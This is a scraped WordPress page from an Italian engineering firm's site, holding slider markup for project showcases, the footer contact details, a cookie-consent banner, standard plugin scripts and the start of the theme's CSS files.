						<rs-slide data-key="rs-25318" data-title="Arredamento Lombardo S.p.A." data-thumb="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-arredamento-lombardo-lissone-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-arredamento-lombardo-lissone.jpg" alt="Progettazione impianti Arredamento Lombardo a Lissone" title="progettazione-impianti-arredamento-lombardo-lissone" width="1600" height="1064" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-25318-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-25318-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Arredamento Lombardo S.p.A. 
							</rs-layer><!--

							--><a
								id="slider-7-slide-25318-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/arredamento-lombardo/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-25215" data-title="Il Gigante &#8211; Cesano Maderno" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/il-gigante-progettazione-impainti-cesano-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/il-gigante-progettazione-impainti-cesano.jpg" alt="Progettazione impianti del centro commerciale Il Gigante di Cesano Maderno" title="il-gigante-progettazione-impianti-cesano" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-25215-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-25215-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Il Gigante - Cesano Maderno 
							</rs-layer><!--

							--><a
								id="slider-7-slide-25215-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/il-gigante-cesano-maderno-progettazione-impianti/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-25538" data-title="EXPO 2015 &#8211; Italia e Cardi" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/padiglione-italia-expo-2015-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/padiglione-italia-expo-2015.jpg" alt="Progettazione impianti Padiglione Italia e Palazzo Cardi EXPO 2015" title="padiglione-italia-expo-2015" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-25538-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-25538-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>EXPO 2015 - Italia e Cardi 
							</rs-layer><!--

							--><a
								id="slider-7-slide-25538-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/expo-2015-padiglione-italia-cardi/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_7_1',rl:[1240,1024,778,480],el:[290],gw:[400],gh:[290],layout:'fullwidth',mh:"0"});
					var	revapi7,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_7_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_7_1");
						}else{
							revapi7 = tpj("#rev_slider_7_1").show().revolution({
								sliderType:"carousel",
								jsFileLocation:"//www.youinit.it/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:400,
								gridheight:290,
								minHeight:"",
								spinner:"spinner0",
								editorheight:"290,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								carousel: {
									speed:"500ms",
									showLayersAllTime:true,
									horizontal_align:"left",
									infinity:true,
									space:"18px",
									fadeout:false
								},
								navigation: {
									onHoverStop:false,
									arrows: {
										enable:true,
										style:"persephone",
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
				<script>
					var htmlDivCss = unescape("%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_7_1_wrapper%20.persephone.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%2346845a%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border%3A1px%20solid%20rgba%2836%2C%20132%2C%2061%2C%200%29%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.persephone.tparrows%3Ahover%20%7B%0A%09background%3A%2324843d%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.persephone.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A15px%3B%0A%09color%3A%20%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.persephone.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce824%27%3B%0A%7D%0A%23rev_slider_7_1_wrapper%20.persephone.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce825%0A%27%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
		</div>
		<!-- #content -->
	</div>
	<!-- #page -->



	    <!-- wraper_footer -->
            <footer class="wraper_footer custom-footer">
            <div class="container">
            		<div data-elementor-type="section" data-elementor-id="23615" class="elementor elementor-23615" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-62381ba4 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="62381ba4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-14c6dcae elementor-column elementor-col-100 elementor-top-column" data-id="14c6dcae" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-35ed476a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="35ed476a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-31332c78 elementor-column elementor-col-50 elementor-inner-column" data-id="31332c78" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6fc18d67 elementor-widget elementor-widget-heading" data-id="6fc18d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5aaafebc elementor-widget elementor-widget-radiant-contact_box" data-id="5aaafebc" data-element_type="widget" data-widget_type="radiant-contact_box.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-contact-box element-two " ><ul class="contact"><li class="address"><i aria-hidden="true" class="far fa-map"></i>Piazza Castellana 23, 20871 Vimercate</li><li class="email"><i class="fa fa-envelope"></i>info@youinit.it</li><li class="phone"><i class="fa fa-phone"></i>+39 335/1606427</li></ul></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-36f844f0 elementor-column elementor-col-50 elementor-inner-column" data-id="36f844f0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-342cf81a elementor-widget elementor-widget-heading" data-id="342cf81a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Social Media</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3d788254 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="3d788254" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/youinit/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e6490f" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/__youinit__/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-831aa48" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a href="https://www.linkedin.com/company/youinit" class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-32886c5" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fab fa-linkedin"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-527273dd elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="527273dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4350a1d2 elementor-column elementor-col-20 elementor-inner-column" data-id="4350a1d2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3debcf8f elementor-widget elementor-widget-heading" data-id="3debcf8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.youinit.it/privacy/"><span>Privacy Policy</span>
</a></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-2585bbf3 elementor-column elementor-col-20 elementor-inner-column" data-id="2585bbf3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6e26643c elementor-widget elementor-widget-heading" data-id="6e26643c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.youinit.it/cookies/"><span>Cookie Policy</span>
</a></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-7f7ac0b9 elementor-column elementor-col-20 elementor-inner-column" data-id="7f7ac0b9" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-47b72859 elementor-column elementor-col-20 elementor-inner-column" data-id="47b72859" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-66a6331d elementor-column elementor-col-20 elementor-inner-column" data-id="66a6331d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5178629b elementor-widget elementor-widget-heading" data-id="5178629b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><span>© 2019 YouInIt - CF: 03750160131

/ N° REA: LC - 325509</span>
</div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		        </div>
    </footer>
    <!-- wraper_footer -->

</div>
<!-- radiantthemes-website-layout -->

<div id="cookie-law-info-bar"><span>Questo sito utilizza cookies, anche di terzi, al fine di offrire un servizio migliore agli utenti. Per maggiori informazioni o per modificare le tue preferenze visita i link sottostanti. <br />
<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:10px; ">Accetta</a>  <a  id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:10px;" >Rifiuta</a> <a href='https://www.youinit.it/cookies/' id="CONSTANT_OPEN_URL" target="_blank"  class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block; margin:10px; " >Leggi di più</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necessario 
                        </a>
                    
                    <span class="cli-necessary-caption">Sempre abilitato</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            Non necessario 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato">Non necessario</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#1a2f33","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#24843d","button_1_button_hover":"#1d6a31","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#24843d","button_2_button_hover":"#1d6a31","button_2_link_colour":"#ffffff","button_2_as_button":true,"button_2_hidebar":false,"button_3_button_colour":"#24843d","button_3_button_hover":"#1d6a31","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQVWLRQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link href="https://fonts.googleapis.com/css?family=Roboto:400%7CRaleway:400%2C500" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<link rel='stylesheet' id='elementor-post-23355-css'  href='https://www.youinit.it/wp-content/uploads/elementor/css/post-23355.css?ver=1657059272' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23361-css'  href='https://www.youinit.it/wp-content/uploads/elementor/css/post-23361.css?ver=1657059420' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23615-css'  href='https://www.youinit.it/wp-content/uploads/elementor/css/post-23615.css?ver=1657059273' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=0fa8a924f6594927c6eedbe820a32c7c' type='text/css' media='all' />
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.youinit.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/bootstrap.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/jquery.sidr.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/jquery.onePageNav.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/jquery.matchHeight-min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/wow.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/jquery.nicescroll.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/jquery.sticky.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/fancy-box.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/isotope.pkgd.min.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/themes/qube/assets/js/radiantthemes-custom.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-includes/js/wp-embed.min.js?ver=0fa8a924f6594927c6eedbe820a32c7c'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-core.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/radiantthemes-addons/assets/js/aos.js?ver=1769279197'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.8.2'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.8.2","urls":{"assets":"https:\/\/www.youinit.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes"},"editorPreferences":[]},"post":{"id":27091,"title":"Aeroporto Marco Polo - Venezia","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.youinit.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.8.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/themes/qube-child/style.css?ver=1.0.0
body_size: 195
content:
/*
 Theme Name:   Qube Child
 Theme URI:    https://www.qubewptheme.com/
 Description:  Qube Child Theme
 Author:       RadiantThemes.com
 Author URI:   https://radiantthemes.com/
 Template:     qube
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 Text Domain:  qube-child
*/


--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-custom.css?ver=1769279197
body_size: 57660
content:
/*--------------------------------------------------------------
>>> RadiantThemes Custom CSS
>>> THEME CUSTOM CSS || DO NOT CHANGE THIS WITHOUT PROPER KNOWLEDGE
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Sidr
# Nicescroll
# Preloader
# Overlay
# Page Transition Layer
# Scrollup
# GDPR Notice
# Footer
	## Footer Style Default
	## Footer Style Custom
# Mobile Menu
# Search Bar
# Hamburger Menu
# WordPress Fix
# Gallery Columns
# WooCommerce Fix
# YITH Fix
# Website Layout
# Common
# Custom Widgets
	## RadiantThemes Twitter Box
	## RadiantThemes Contact Box
	## RadiantThemes Recent Post With Thumbnail
# Inner Banner
	## Inner Banner Main
	## Inner Banner Breadcrumb
# Pagination / WooCommerce Pagination
# Sidebar
# Blog Page
	## Blog Listing
		### Post (Style Default)
		### Post (Style One)
		### Post (Style Two)
		### Post (Style Three)
		### Post (Style Four)
		### Post (Style Five)
	## Blog Single Page
		### Single Page Style Default
		### Single Page Style One
		### Single Page Style Two
	## Blog No Result Page
# Shop Page
	## Product Listing Page
		### Shop Box (Style One)
		### Shop Box (Style Two)
		### Shop Box (Style Three)
		### Shop Box (Style Four)
		### Shop Box (Style Five)
		### Shop Box (Style Six)
	## Product Single Page
		### Shop Details Box (Style One)
		### Shop Details Box (Style Two)
		### Shop Details Box (Style Three)
		### Shop Attributes
		### Shop Reviews
		### Shop Related
	## Empty Cart Page
	## Login/Register Page
	## My Account Page
	## Cart Page
	## Checkout Page
	## Order Received Page
# Team Page
	## Team Single Page
		### Team Single Page Style One
# Event Page
	## Event Month View Page
	## Event List View Page
	## Event Day View Page
